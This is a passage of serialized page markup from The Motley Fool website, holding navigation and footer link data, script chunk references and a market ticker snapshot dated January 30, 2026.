Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"33:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PreloadChunks\"]\n34:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L33\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L34\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6940.58,\"percentChange\":-0.004079,\"priceChange\":-28.43,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":48890.02,\"percentChange\":-0.003699,\"priceChange\":-181.54,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23563.7994,\"percentChange\":-0.005122,\"priceChange\":-121.321,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":82866,\"percentChange\":-0.050891900000000004,\"priceChange\":-4443.354022487038,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":436.12,\"percentChange\":0.00604,\"priceChange\":2.62,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":208043,\"symbol\":\"MOD\",\"exchange\":\"NYSE\",\"displayName\":\"MOD\",\"currentPrice\":187.135,\"percentChange\":0.05894,\"priceChange\":10.415,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":204370,\"symbol\":\"LUV\",\"exchange\":\"NYSE\",\"displayName\":\"LUV\",\"currentPrice\":48.755,\"percentChange\":0.00526,\"priceChange\":0.255,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":203067,\"symbol\":\"CCL\",\"exchange\":\"NYSE\",\"displayName\":\"CCL\",\"currentPrice\":29.955,\"percentChange\":-0.03836,\"priceChange\":-1.195,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":224580,\"symbol\":\"TAL\",\"exchange\":\"NYSE\",\"displayName\":\"TAL\",\"currentPrice\":13.095,\"percentChange\":0.0311,\"priceChange\":0.395,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":284388,\"symbol\":\"NCLH\",\"exchange\":\"NYSE\",\"displayName\":\"NCLH\",\"currentPrice\":21.8,\"percentChange\":-0.04887,\"priceChange\":-1.12,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":369766,\"symbol\":\"WRBY\",\"exchange\":\"NYSE\",\"displayName\":\"WRBY\",\"currentPrice\":26.119,\"percentChange\":-0.02759,\"priceChange\":-0.741,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":241.12,\"percentChange\":-0.00252,\"priceChange\":-0.61,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":338.61,\"percentChange\":-0.00015,\"priceChange\":-0.05,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":722.21,\"percentChange\":-0.02181,\"priceChange\":-16.1,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":191.94,\"percentChange\":-0.00296,\"priceChange\":-0.57,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":425.84,\"percentChange\":0.02228,\"priceChange\":9.28,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-01-30T15:04:59.228Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2c\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L15\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L15\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 